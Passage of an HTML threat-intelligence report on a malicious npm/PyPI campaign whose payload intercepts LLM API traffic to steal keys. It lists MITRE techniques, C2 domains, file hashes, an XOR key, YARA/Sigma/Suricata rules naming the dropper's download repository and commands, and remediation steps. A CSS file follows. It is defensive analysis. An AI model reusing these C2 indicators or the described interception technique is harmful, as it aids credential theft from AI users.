      <div><div class="mitre-name">Deobfuscate / Decode at Runtime</div><div class="mitre-tactic">Defense Evasion</div><div class="mitre-ev">S2 XOR-decrypts the embedded dropper script at runtime before writing to <code>/tmp/.ns</code>. S1 uses zlib decompression via Cython runtime.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1562.001</span>
      <div><div class="mitre-name">Impair Defenses: Disable or Modify Tools</div><div class="mitre-tactic">Defense Evasion</div><div class="mitre-ev">chisel client launched with TLS certificate verification disabled (<code>--tls-skip-verify</code>). Log string: <em>"client: TLS verification disabled"</em>.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1036.005</span>
      <div><div class="mitre-name">Masquerading: Match Legitimate Name or Location</div><div class="mitre-tactic">Defense Evasion</div><div class="mitre-ev">Packages named to mimic Kubernetes tooling. Fake Go module path <code>github.com/kubernetes/node-health-check</code> in S3/S4.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1564.001</span>
      <div><div class="mitre-name">Hide Artifacts: Hidden Files and Directories</div><div class="mitre-tactic">Defense Evasion</div><div class="mitre-ev">All temp artefacts use dot-prefix: <code>/tmp/.ns</code>, <code>/tmp/.kh</code>, <code>/tmp/.nhc.enc</code>, <code>/tmp/.nhc-switch</code>.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1557</span>
      <div><div class="mitre-name">Adversary-in-the-Middle</div><div class="mitre-tactic">Collection / Credential Access</div><div class="mitre-ev">S4 <code>*proxy.GPTProxy</code> and <code>*proxy.toolCallState</code> implement LLM API MITM. API Bearer tokens and tool call payloads intercepted across 40+ providers.</div></div>
      <div class="conf-col"><div class="conf-dot conf-med"></div><div class="conf-lbl">medium</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1041</span>
      <div><div class="mitre-name">Exfiltration Over C2 Channel</div><div class="mitre-tactic">Exfiltration</div><div class="mitre-ev">API keys and LLM requests relayed to attacker over the chisel WSS tunnel, which doubles as both C2 shell and exfil channel.</div></div>
      <div class="conf-col"><div class="conf-dot conf-med"></div><div class="conf-lbl">medium</div></div>
    </div>

  </div>
</div>

<!-- ── 10. IOCs ── -->
<div class="section">
  <div class="section-title"><span class="num">9</span> Indicators of Compromise</div>
  <div class="card"><div class="card-body">
    <div class="tab-bar">
      <button class="tab-btn active" onclick="switchTab('ioc','ioc-hashes')" id="ioc-tab-ioc-hashes">Hashes</button>
      <button class="tab-btn" onclick="switchTab('ioc','ioc-domains')" id="ioc-tab-ioc-domains">Domains</button>
      <button class="tab-btn" onclick="switchTab('ioc','ioc-paths')" id="ioc-tab-ioc-paths">File Paths</button>
      <button class="tab-btn" onclick="switchTab('ioc','ioc-strings')" id="ioc-tab-ioc-strings">Config Strings</button>
    </div>

    <div class="tab-panel active" id="ioc-panel-ioc-hashes" data-group="ioc">
      <button class="copy-all-btn" onclick="copyAll(['5d58ce3119c37f2bd552f4d883a4f4896dfcb8fb04875f844f999497e4ca846d','b3405b8456f4e82f192cdff6fdd5b290a58fafda01fbc08174105b922bd7b3cf','a2eea8d8fe270bae16b1fcfff6b778549a18146604ce7a355e706cbc1de442b0','000da22223cf9dd6f8b0fe2644b5f8b604f646b863b95ec88872044af9e6a337'],this)">Copy All Hashes</button>
      <div class="ioc-list">
        <div class="ioc-item"><span class="ioc-text">5d58ce3119c37f2bd552f4d883a4f4896dfcb8fb04875f844f999497e4ca846d <span style="color:var(--text2);margin-left:8px">S2 — npm dropper (addon.node)</span></span><button class="copy-btn" onclick="copyText('5d58ce3119c37f2bd552f4d883a4f4896dfcb8fb04875f844f999497e4ca846d',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">b3405b8456f4e82f192cdff6fdd5b290a58fafda01fbc08174105b922bd7b3cf <span style="color:var(--text2);margin-left:8px">S1 — PyPI dropper (.so)</span></span><button class="copy-btn" onclick="copyText('b3405b8456f4e82f192cdff6fdd5b290a58fafda01fbc08174105b922bd7b3cf',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">a2eea8d8fe270bae16b1fcfff6b778549a18146604ce7a355e706cbc1de442b0 <span style="color:var(--text2);margin-left:8px">S3 — stage-2 garble</span></span><button class="copy-btn" onclick="copyText('a2eea8d8fe270bae16b1fcfff6b778549a18146604ce7a355e706cbc1de442b0',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">000da22223cf9dd6f8b0fe2644b5f8b604f646b863b95ec88872044af9e6a337 <span style="color:var(--text2);margin-left:8px">S4 — stage-2 full</span></span><button class="copy-btn" onclick="copyText('000da22223cf9dd6f8b0fe2644b5f8b604f646b863b95ec88872044af9e6a337',this)">Copy</button></div>
      </div>
    </div>

    <div class="tab-panel" id="ioc-panel-ioc-domains" data-group="ioc">
      <button class="copy-all-btn" onclick="copyAll(['sync.geeker.indevs.in','geeker.indevs.in','pairconnect.ngrok-agent.com'],this)">Copy All Domains</button>
      <div class="ioc-list">
        <div class="ioc-item"><span class="ioc-text">sync.geeker.indevs.in <span style="color:var(--text2);margin-left:8px">Primary C2 — chisel WSS endpoint</span></span><button class="copy-btn" onclick="copyText('sync.geeker.indevs.in',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">geeker.indevs.in <span style="color:var(--text2);margin-left:8px">Parent domain</span></span><button class="copy-btn" onclick="copyText('geeker.indevs.in',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">pairconnect.ngrok-agent.com <span style="color:var(--text2);margin-left:8px">ngrok fallback C2 infra</span></span><button class="copy-btn" onclick="copyText('pairconnect.ngrok-agent.com',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">wss://sync.geeker.indevs.in:443 <span style="color:var(--text2);margin-left:8px">Full C2 URL</span></span><button class="copy-btn" onclick="copyText('wss://sync.geeker.indevs.in:443',this)">Copy</button></div>
      </div>
    </div>

    <div class="tab-panel" id="ioc-panel-ioc-paths" data-group="ioc">
      <button class="copy-all-btn" onclick="copyAll(['/tmp/.ns','/tmp/.kh','/tmp/.nhc.enc','/tmp/.nhc-switch'],this)">Copy All Paths</button>
      <div class="ioc-list">
        <div class="ioc-item"><span class="ioc-text">/tmp/.ns <span style="color:var(--text2);margin-left:8px">Dropper shell script (auto-deletes)</span></span><button class="copy-btn" onclick="copyText('/tmp/.ns',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">/tmp/.kh <span style="color:var(--text2);margin-left:8px">Stage-2 binary (S4)</span></span><button class="copy-btn" onclick="copyText('/tmp/.kh',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">/tmp/.nhc.enc <span style="color:var(--text2);margin-left:8px">Encrypted config file</span></span><button class="copy-btn" onclick="copyText('/tmp/.nhc.enc',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">/tmp/.nhc-switch <span style="color:var(--text2);margin-left:8px">Config switch sentinel</span></span><button class="copy-btn" onclick="copyText('/tmp/.nhc-switch',this)">Copy</button></div>
      </div>
    </div>

    <div class="tab-panel" id="ioc-panel-ioc-strings" data-group="ioc">
      <div class="ioc-list">
        <div class="ioc-item"><span class="ioc-text">n4k8x2m6 <span style="color:var(--text2);margin-left:8px">XOR key (S2 blob)</span></span><button class="copy-btn" onclick="copyText('n4k8x2m6',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">KH_CFG <span style="color:var(--text2);margin-left:8px">Config var / stdin identifier</span></span><button class="copy-btn" onclick="copyText('KH_CFG',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">kube-health-tools <span style="color:var(--text2);margin-left:8px">npm package dir name (cleanup target)</span></span><button class="copy-btn" onclick="copyText('kube-health-tools',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">github.com/kubernetes/node-health-check <span style="color:var(--text2);margin-left:8px">Fake Go module path</span></span><button class="copy-btn" onclick="copyText('github.com/kubernetes/node-health-check',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">Retrying in 100ms <span style="color:var(--text2);margin-left:8px">chisel reconnect string</span></span><button class="copy-btn" onclick="copyText('Retrying in 100ms',this)">Copy</button></div>
        <div class="ioc-item"><span class="ioc-text">client: TLS verification disabled <span style="color:var(--text2);margin-left:8px">chisel log string</span></span><button class="copy-btn" onclick="copyText('client: TLS verification disabled',this)">Copy</button></div>
      </div>
    </div>
  </div></div>
</div>

<!-- ── 11. DETECTION STATUS ── -->
<div class="section">
  <div class="section-title"><span class="num">10</span> VirusTotal Detection Status</div>
  <div class="det-grid">
    <div class="det-card">
      <div class="det-stage">S2 — npm NAPI Dropper</div>
      <span class="det-hash">5d58ce3119c37f2b...</span>
      <div class="det-bar-wrap">
        <div class="det-bar-track"><div class="det-bar-fill zero" style="width:0%"></div></div>
        <span class="det-ratio zero">0 / 64</span>
      </div>
      <div class="det-engines">No detections as of 2026-04-25.</div>
    </div>
    <div class="det-card">
      <div class="det-stage">S1 — PyPI Cython Dropper</div>
      <span class="det-hash">b3405b8456f4e82f...</span>
      <div class="det-bar-wrap">
        <div class="det-bar-track"><div class="det-bar-fill zero" style="width:0%"></div></div>
        <span class="det-ratio zero">0 / 63</span>
      </div>
      <div class="det-engines">No detections as of 2026-04-25.</div>
    </div>
    <div class="det-card">
      <div class="det-stage">S3 — Stage-2 (garble)</div>
      <span class="det-hash">a2eea8d8fe270bae...</span>
      <div class="det-bar-wrap">
        <div class="det-bar-track"><div class="det-bar-fill low" style="width:4.6%"></div></div>
        <span class="det-ratio flagged">3 / 65</span>
      </div>
      <div class="det-engines">Kaspersky: RiskTool.Linux.Revproxy.d<br>Microsoft: Trojan:Script/Wacatac.C!ml<br>SentinelOne: Static AI - Suspicious ELF</div>
    </div>
    <div class="det-card">
      <div class="det-stage">S4 — Stage-2 (full symbols)</div>
      <span class="det-hash">000da22223cf9dd6...</span>
      <div class="det-bar-wrap">
        <div class="det-bar-track"><div class="det-bar-fill low" style="width:4.6%"></div></div>
        <span class="det-ratio flagged">3 / 65</span>
      </div>
      <div class="det-engines">Kaspersky: Server-Proxy.Linux.Chisel.gen<br>Microsoft: HackTool:Linux/Chisel.C<br>huorong: HackTool/Linux.Chisel.a!crit</div>
    </div>
  </div>
</div>

<!-- ── 12. SIGNATURES ── -->
<div class="section">
  <div class="section-title"><span class="num">11</span> Detection Signatures</div>
  <div class="card"><div class="card-body">
    <div class="tab-bar">
      <button class="tab-btn active" onclick="switchTab('sig','sig-yara')" id="sig-tab-sig-yara">YARA (6 rules)</button>
      <button class="tab-btn" onclick="switchTab('sig','sig-sigma')" id="sig-tab-sig-sigma">Sigma (3 rules)</button>
      <button class="tab-btn" onclick="switchTab('sig','sig-suricata')" id="sig-tab-sig-suricata">Suricata (6 rules)</button>
    </div>

    <div class="tab-panel active" id="sig-panel-sig-yara" data-group="sig">
<div class="code-block"><span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_npm_dropper_S2</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor npm kube-node-health NAPI dropper"</span>
    <span class="yr-meta-k">sha256</span> = <span class="yr-meta-v">"5d58ce31..."</span>  <span class="yr-meta-k">stage</span> = <span class="yr-meta-v">"dropper-npm"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$napi</span>    = <span class="yr-str">"napi_register_module_v1"</span>
    <span class="yr-var">$xor_key</span> = <span class="yr-str">"n4k8x2m6"</span>
    <span class="yr-var">$kh_cfg</span>  = <span class="yr-str">"KH_CFG"</span>
    <span class="yr-var">$pkg_rm</span>  = <span class="yr-str">"kube-health-tools"</span>
    <span class="yr-var">$tmp_ns</span>  = <span class="yr-str">"/tmp/.ns"</span>
    <span class="yr-var">$tmp_kh</span>  = <span class="yr-str">"/tmp/.kh"</span>
  <span class="yr-meta-k">condition:</span>
    uint16(0) == 0x457f <span class="yr-kw">and</span> $napi <span class="yr-kw">and</span> $xor_key <span class="yr-kw">and</span>
    $kh_cfg <span class="yr-kw">and</span> $pkg_rm <span class="yr-kw">and</span> ($tmp_ns <span class="yr-kw">or</span> $tmp_kh)
}

<span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_PyPI_dropper_S1</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor PyPI kube-health Cython dropper"</span>
    <span class="yr-meta-k">stage</span> = <span class="yr-meta-v">"dropper-pypi"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$pyinit</span>      = <span class="yr-str">"PyInit_kube_health"</span>
    <span class="yr-var">$decompress</span>  = <span class="yr-str">"__Pyx_DecompressString"</span>
    <span class="yr-var">$kh_cfg</span>      = <span class="yr-str">"KH_CFG"</span>
  <span class="yr-meta-k">condition:</span>
    uint16(0) == 0x457f <span class="yr-kw">and</span> $pyinit <span class="yr-kw">and</span> $decompress <span class="yr-kw">and</span> $kh_cfg
}

<span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_Stage2_Full_S4</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor stage-2 Go proxy RAT"</span>
    <span class="yr-meta-k">stage</span> = <span class="yr-meta-v">"payload-full"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$gpt_proxy</span>  = <span class="yr-str">"*proxy.GPTProxy"</span>
    <span class="yr-var">$tool_call</span>  = <span class="yr-str">"*proxy.toolCallState"</span>
    <span class="yr-var">$chisel_log</span> = <span class="yr-str">"client: TLS verification disabled"</span>
    <span class="yr-var">$c2_wss</span>     = <span class="yr-str">"client: Connecting to wss://"</span>
    <span class="yr-var">$nhc_enc</span>    = <span class="yr-str">"/tmp/.nhc.enc"</span>
    <span class="yr-var">$k8s_fake</span>   = <span class="yr-str">"github.com/kubernetes/node-health-check"</span>
    <span class="yr-var">$ngrok_ep</span>   = <span class="yr-str">"pairconnect.ngrok-agent.com"</span>
  <span class="yr-meta-k">condition:</span>
    uint16(0) == 0x457f <span class="yr-kw">and</span> (
      ($gpt_proxy <span class="yr-kw">and</span> $tool_call) <span class="yr-kw">or</span>
      ($chisel_log <span class="yr-kw">and</span> $c2_wss) <span class="yr-kw">or</span>
      ($nhc_enc <span class="yr-kw">and</span> $k8s_fake) <span class="yr-kw">or</span> $ngrok_ep
    )
}

<span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_Stage2_Garble_S3</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor stage-2 garble-obfuscated variant"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$garble1</span>      = <span class="yr-str">"_RndZzhTd"</span>
    <span class="yr-var">$garble2</span>      = <span class="yr-str">"oor2y7Hoz9"</span>
    <span class="yr-var">$socks_json</span>   = <span class="yr-str">"json:\"socks,omitempty\""</span>
    <span class="yr-var">$tunnels_json</span> = <span class="yr-str">"json:\"tunnels\""</span>
    <span class="yr-var">$proxy_json</span>   = <span class="yr-str">"json:\"proxy,omitempty\""</span>
  <span class="yr-meta-k">condition:</span>
    uint16(0) == 0x457f <span class="yr-kw">and</span> (
      ($garble1 <span class="yr-kw">and</span> $garble2) <span class="yr-kw">or</span>
      ($socks_json <span class="yr-kw">and</span> $tunnels_json <span class="yr-kw">and</span> $proxy_json)
    )
}

<span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_Dropper_Script</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor embedded shell dropper (/tmp/.ns)"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$shebang</span>    = <span class="yr-str">"#!/bin/sh"</span>
    <span class="yr-var">$dl_url</span>     = <span class="yr-str">"github.com/gibunxi4201/kube-node-diag"</span>
    <span class="yr-var">$tmp_kh</span>     = <span class="yr-str">"P=/tmp/.kh"</span>
    <span class="yr-var">$pkg_cleanup</span>= <span class="yr-str">"find / -type d -name \"kube-health-tools\""</span>
  <span class="yr-meta-k">condition:</span>
    $shebang <span class="yr-kw">at</span> 0 <span class="yr-kw">and</span> $dl_url <span class="yr-kw">and</span> $tmp_kh <span class="yr-kw">and</span> $pkg_cleanup
}

<span class="yr-kw">rule</span> <span class="yr-var">GPT_Proxy_Backdoor_C2_Strings</span> {
  <span class="yr-meta-k">meta:</span>
    <span class="yr-meta-k">description</span> = <span class="yr-meta-v">"GPT-Proxy Backdoor C2 domain or chisel tunnel string"</span>
  <span class="yr-meta-k">strings:</span>
    <span class="yr-var">$c2_domain</span>    = <span class="yr-str">"sync.geeker.indevs.in"</span>
    <span class="yr-var">$wss_c2</span>       = <span class="yr-str">"wss://sync.geeker.indevs.in"</span>
    <span class="yr-var">$chisel_retry</span> = <span class="yr-str">"Retrying in 100ms"</span>
  <span class="yr-meta-k">condition:</span>
    <span class="yr-kw">any of them</span>
}</div>
    </div>

    <div class="tab-panel" id="sig-panel-sig-sigma" data-group="sig">
<div class="code-block"><span class="sigma-key">title:</span> <span class="sigma-val">GPT-Proxy Backdoor - Linux Dropper and Stage-2 Activity</span>
<span class="sigma-key">id:</span> <span class="sigma-val">a8f4c2d1-9e3b-4a7f-b8c5-2d6e9f1a3b7c</span>
<span class="sigma-key">status:</span> <span class="sigma-val">stable</span>  <span class="sigma-key">level:</span> <span class="sigma-val">critical</span>
<span class="sigma-key">detection:</span>
  <span class="sigma-key">selection_dropper_artifacts:</span>
    <span class="sigma-key">CommandLine|contains:</span>
      - <span class="sigma-str">'/tmp/.ns'</span>  - <span class="sigma-str">'/tmp/.kh'</span>  - <span class="sigma-str">'/tmp/.nhc.enc'</span>
  <span class="sigma-key">selection_dropper_download:</span>
    <span class="sigma-key">CommandLine|contains:</span>
      - <span class="sigma-str">'gibunxi4201/kube-node-diag'</span>
      - <span class="sigma-str">'kube-diag-linux-amd64'</span>
  <span class="sigma-key">selection_cleanup:</span>
    <span class="sigma-key">CommandLine|contains|all:</span>
      - <span class="sigma-str">'kube-health-tools'</span>
      - <span class="sigma-str">'node_modules'</span>
  <span class="sigma-key">selection_c2:</span>
    <span class="sigma-key">CommandLine|contains:</span>
      - <span class="sigma-str">'sync.geeker.indevs.in'</span>
  <span class="sigma-key">condition:</span> <span class="sigma-val">1 of selection_*</span>
---
<span class="sigma-key">title:</span> <span class="sigma-val">GPT-Proxy Backdoor - Suspicious Temp File Execution</span>
<span class="sigma-key">id:</span> <span class="sigma-val">b9e7f3a2-5c1d-4b8e-a9f6-3e7c2d8f4a1b</span>
<span class="sigma-key">status:</span> <span class="sigma-val">stable</span>  <span class="sigma-key">level:</span> <span class="sigma-val">high</span>
<span class="sigma-key">detection:</span>
  <span class="sigma-key">selection:</span>
    <span class="sigma-key">Image|startswith:</span> <span class="sigma-str">'/tmp/.'</span>
    <span class="sigma-key">Image|contains:</span>
      - <span class="sigma-str">'.kh'</span>  - <span class="sigma-str">'.ns'</span>  - <span class="sigma-str">'.nhc'</span>
  <span class="sigma-key">condition:</span> <span class="sigma-val">selection</span>
---
<span class="sigma-key">title:</span> <span class="sigma-val">GPT-Proxy Backdoor - Network Connection to C2</span>
<span class="sigma-key">id:</span> <span class="sigma-val">c7d5e1f4-2a9b-4c6e-b3d8-1f5a9c2e7b4d</span>
<span class="sigma-key">status:</span> <span class="sigma-val">stable</span>  <span class="sigma-key">level:</span> <span class="sigma-val">critical</span>
<span class="sigma-key">logsource:</span>
  <span class="sigma-key">product:</span> <span class="sigma-val">linux</span>  <span class="sigma-key">category:</span> <span class="sigma-val">network_connection</span>
<span class="sigma-key">detection:</span>
  <span class="sigma-key">selection:</span>
    <span class="sigma-key">DestinationHostname|contains:</span> <span class="sigma-str">'geeker.indevs.in'</span>
  <span class="sigma-key">condition:</span> <span class="sigma-val">selection</span></div>
    </div>

    <div class="tab-panel" id="sig-panel-sig-suricata" data-group="sig">
<div class="code-block" style="font-size:11px">alert dns any any -> any any (
  msg:<span class="yr-str">"GPT-Proxy Backdoor C2 DNS - sync.geeker.indevs.in"</span>;
  dns.query; content:<span class="yr-str">"sync.geeker.indevs.in"</span>; nocase;
  classtype:trojan-activity; sid:9000001; rev:1;)

alert dns any any -> any any (
  msg:<span class="yr-str">"GPT-Proxy Backdoor C2 DNS - geeker.indevs.in"</span>;
  dns.query; content:<span class="yr-str">"geeker.indevs.in"</span>; nocase;
  classtype:trojan-activity; sid:9000002; rev:1;)

alert tls any any -> any 443 (
  msg:<span class="yr-str">"GPT-Proxy Backdoor TLS SNI - sync.geeker.indevs.in"</span>;
  tls.sni; content:<span class="yr-str">"sync.geeker.indevs.in"</span>; nocase;
  classtype:trojan-activity; sid:9000003; rev:1;)

alert http any any -> any any (
  msg:<span class="yr-str">"GPT-Proxy Backdoor stage-2 download - kube-node-diag"</span>;
  http.uri; content:<span class="yr-str">"/gibunxi4201/kube-node-diag/releases"</span>; nocase;
  http.hostname; content:<span class="yr-str">"github.com"</span>;
  classtype:trojan-activity; sid:9000004; rev:1;)

alert http any any -> any any (
  msg:<span class="yr-str">"GPT-Proxy Backdoor stage-2 binary name"</span>;
  http.uri; content:<span class="yr-str">"kube-diag-linux-amd64-packed"</span>; nocase;
  classtype:trojan-activity; sid:9000005; rev:1;)

alert tcp any any -> any 443 (
  msg:<span class="yr-str">"GPT-Proxy Backdoor WebSocket upgrade to C2"</span>;
  content:<span class="yr-str">"GET /"</span>; http_method;
  http.header; content:<span class="yr-str">"Upgrade: websocket"</span>; nocase;
  http.header; content:<span class="yr-str">"sync.geeker.indevs.in"</span>; nocase;
  classtype:trojan-activity; sid:9000006; rev:1;)</div>
    </div>
  </div></div>
</div>

<!-- ── 13. RECOMMENDATIONS ── -->
<div class="section">
  <div class="section-title"><span class="num">12</span> Recommendations</div>
  <div class="rec-list">
    <div class="rec-item">
      <div class="rec-icon">🚨</div>
      <div>
        <div class="rec-title">Block C2 at DNS and TLS SNI (immediate)</div>
        <div class="rec-body">Block <code>sync.geeker.indevs.in</code> and <code>geeker.indevs.in</code> at your DNS resolver and perimeter TLS inspection. Do not block the Cloudflare IPs (104.21.64.60, 172.67.176.169) — they are shared infrastructure. Deploy Suricata rules SIDs 9000001–9000006.</div>
      </div>
    </div>
    <div class="rec-item">
      <div class="rec-icon">🔍</div>
      <div>
        <div class="rec-title">Hunt for artefacts on developer and CI hosts</div>
        <div class="rec-body">Check for <code>node_modules/kube-node-health/</code>, Python environments containing <code>kube_health</code>, and processes running from <code>/tmp/.</code> paths. On Linux: <div class="rec-code">ps aux | grep -E '/tmp/\.(kh|ns|nhc)'</div><div class="rec-code">find /tmp -maxdepth 1 -name '.*' -type f -executable</div></div>
      </div>
    </div>
    <div class="rec-item">
      <div class="rec-icon">🔑</div>
      <div>
        <div class="rec-title">Rotate all LLM API keys on affected systems</div>
        <div class="rec-body">If either package was ever installed, rotate API keys for all 40+ providers listed in Section 7, regardless of whether S4 was successfully activated. S2/S1 may have operated before the kube-node-diag repo was deleted. Check provider billing dashboards for unexpected token consumption.</div>
      </div>
    </div>
    <div class="rec-item">
      <div class="rec-icon">📬</div>
      <div>
        <div class="rec-title">Submit abuse reports</div>
        <div class="rec-body">Three targets: <strong>Stackryze Domains</strong> — request suspension of <code>geeker.indevs.in</code>. <strong>Cloudflare</strong> — reverse proxy abuse report for <code>sync.geeker.indevs.in</code>. <strong>GitHub</strong> — report account <code>gibunxi4201</code> (account still active as of 2026-04-25).</div>
      </div>
    </div>
    <div class="rec-item">
      <div class="rec-icon">🛡️</div>
      <div>
        <div class="rec-title">Supply chain hygiene</div>
        <div class="rec-body">Enforce hash-pinning in <code>package-lock.json</code> and <code>requirements.txt</code>. Flag any npm package shipping a <code>.node</code> NAPI addon for security review. Add <code>kube-*</code> package allowlists to internal registries. Monitor for outbound WSS connections with <code>Upgrade: websocket</code> headers from developer workstations.</div>
      </div>
    </div>
  </div>
</div>

<!-- footer -->
<div style="text-align:center;padding:40px 0 20px;font-size:12px;color:var(--text2);border-top:1px solid var(--border);margin-top:20px">
  GPT-Proxy Backdoor Campaign Analysis &nbsp;|&nbsp; TLP:GREEN &nbsp;|&nbsp; analyst@vultr &nbsp;|&nbsp; 2026-04-25 &nbsp;|&nbsp; MISP: sunrise Event 1097 / agentic Event 4
</div>

</div><!-- /container -->

<script>
function switchTab(group, target) {
  document.querySelectorAll('[data-group="'+group+'"]').forEach(p => p.classList.remove('active'));
  document.querySelectorAll('[id^="'+group+'-tab-"]').forEach(b => b.classList.remove('active'));
  const panel = document.getElementById(group+'-panel-'+target);
  const btn   = document.getElementById(group+'-tab-'+target);
  if (panel) panel.classList.add('active');
  if (btn)   btn.classList.add('active');
}

function toggleTheme() {
  const html = document.documentElement;
  const current = html.getAttribute('data-theme');
  const next = current === 'dark' ? 'auto' : 'dark';
  html.setAttribute('data-theme', next);
  document.getElementById('theme-btn').textContent = next === 'dark' ? '☀️' : '🌙';
}

// auto-detect system dark mode on load
(function(){
  if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    document.documentElement.setAttribute('data-theme','dark');
    document.getElementById('theme-btn').textContent = '☀️';
  }
})();

function copyText(text, btn) {
  navigator.clipboard.writeText(text).then(() => {
    const orig = btn.textContent;
    btn.textContent = '✓';
    btn.style.background = 'var(--green)';
    btn.style.color = '#fff';
    setTimeout(() => { btn.textContent = orig; btn.style.background=''; btn.style.color=''; }, 1500);
  });
}

function copyAll(items, btn) {
  navigator.clipboard.writeText(items.join('\n')).then(() => {
    const orig = btn.textContent;
    btn.textContent = '✓ Copied!';
    setTimeout(() => { btn.textContent = orig; }, 1500);
  });
}
</script>
</body>
</html>
</file>
<file: assets/eolas-cybergoth.css>
/* ==========================================================================
   EOLAS // CYBER-GOTH  —  old-school CRT terminal theme (dark, desaturated, no glow)
   Reusable stylesheet for pipeline-public-outputs pages.
   Usage: <link rel="stylesheet" href="assets/eolas-cybergoth.css">
   Markup contract: see _eolas-cybergoth-template.html
   ========================================================================== */
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@600;700;800;900&family=Share+Tech+Mono&display=swap');

  :root {
    --bg-primary: #0d0f12;
    --bg-secondary: #14171c;
    --bg-tertiary: #1c2027;
    --text-primary: #f5f7fa;
    --text-secondary: #9aa4b2;
    --accent: #22d3a8;
    --accent-2: #38bdf8;
    --accent-warn: #f59e0b;
    --accent-crit: #f87171;
    --accent-purple: #a78bfa;
    --border-color: #2a2f38;
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    background-color: var(--bg-primary);
    color: var(--text-primary);
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Inter, sans-serif;
    line-height: 1.6;
    font-size: 15px;
  }
  a { color: var(--accent-2); text-decoration: none; }
  a:hover { text-decoration: underline; }

  /* ---------- Header / Hero ---------- */
  header {
    padding: 4.5rem 2rem 3.5rem;
    border-bottom: 1px solid var(--border-color);
    background:
      radial-gradient(900px 400px at 15% -10%, rgba(34,211,168,0.12), transparent 60%),
      radial-gradient(700px 360px at 90% 0%, rgba(56,189,248,0.10), transparent 55%),
      linear-gradient(180deg, var(--bg-secondary) 0%, var(--bg-primary) 100%);
  }
  .header-inner { max-width: 1180px; margin: 0 auto; }
  .eyebrow {
    display: inline-flex; align-items: center; gap: 0.5rem;
    font-size: 0.78rem; letter-spacing: 0.14em; text-transform: uppercase;
    color: var(--accent); font-weight: 600;
    border: 1px solid rgba(34,211,168,0.35); border-radius: 999px;
    padding: 0.3rem 0.9rem; margin-bottom: 1.4rem;
  }
  .title {
    font-size: 3rem; font-weight: 800; line-height: 1.08;
    letter-spacing: -0.02em; margin-bottom: 1rem;
    background: linear-gradient(120deg, #f5f7fa 30%, #22d3a8 75%, #38bdf8);
    -webkit-background-clip: text; background-clip: text; color: transparent;
  }
  .subtitle {
    font-size: 1.15rem; color: var(--text-secondary);
    max-width: 760px; margin-bottom: 2.2rem;
  }
  .meta-bar {
    display: flex; flex-wrap: wrap; gap: 0.75rem; align-items: center;
    font-size: 0.85rem; color: var(--text-secondary); margin-bottom: 2.5rem;
  }
  .pill {
    background-color: var(--bg-tertiary); border: 1px solid var(--border-color);
    border-radius: 999px; padding: 0.3rem 0.85rem; font-weight: 500;
  }
  .pill.green { color: var(--accent); border-color: rgba(34,211,168,0.4); }

  .stats-grid {
    display: grid; grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 1rem; margin-top: 0.5rem;
  }
  .stat-card {
    background-color: var(--bg-tertiary); border: 1px solid var(--border-color);
    padding: 1.4rem 1.2rem; border-radius: 12px; text-align: center;
    transition: transform .15s ease, border-color .15s ease;
  }
  .stat-card:hover { transform: translateY(-3px); border-color: var(--accent); }
  .stat-number {
    font-size: 2.1rem; font-weight: 800; color: var(--accent);
    letter-spacing: -0.02em; margin-bottom: 0.25rem;
  }
  .stat-label { color: var(--text-secondary); font-size: 0.82rem; }

  /* ---------- Main ---------- */
  main { max-width: 1180px; margin: 0 auto; padding: 3.5rem 2rem; }
  section { margin-bottom: 4rem; scroll-margin-top: 2rem; }
  .section-head { margin-bottom: 1.8rem; }
  .section-head h2 {
    font-size: 1.7rem; font-weight: 700; letter-spacing: -0.01em;
    display: flex; align-items: center; gap: 0.7rem;
  }
